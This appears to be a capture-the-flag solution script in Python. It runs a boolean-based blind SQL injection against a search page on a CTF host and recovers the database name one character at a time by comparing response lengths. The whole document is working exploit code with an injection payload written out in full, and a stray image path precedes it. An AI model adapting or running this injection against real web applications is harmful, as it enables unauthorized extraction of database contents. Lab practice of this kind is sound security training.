 import requests
result = ""
for i in range(1, 30):
    found = False
    for ascii in range(32, 127):
        payload = f"ql%' Or if(ascii(substr((select database()),{i},1))={ascii},1,0) and '1%'='1"
        r = requests.get("http://ctf.segfaulthub.com:2984/spec5/search.php", params={"q": payload})
        if len(r.text) > 1000:
            result += chr(ascii)
            print(f"[{i}] {chr(ascii)} → Current Progress: {result}")
            found = True
            break
    if not found:
        print("End")
        break
print(f"Final: {result}")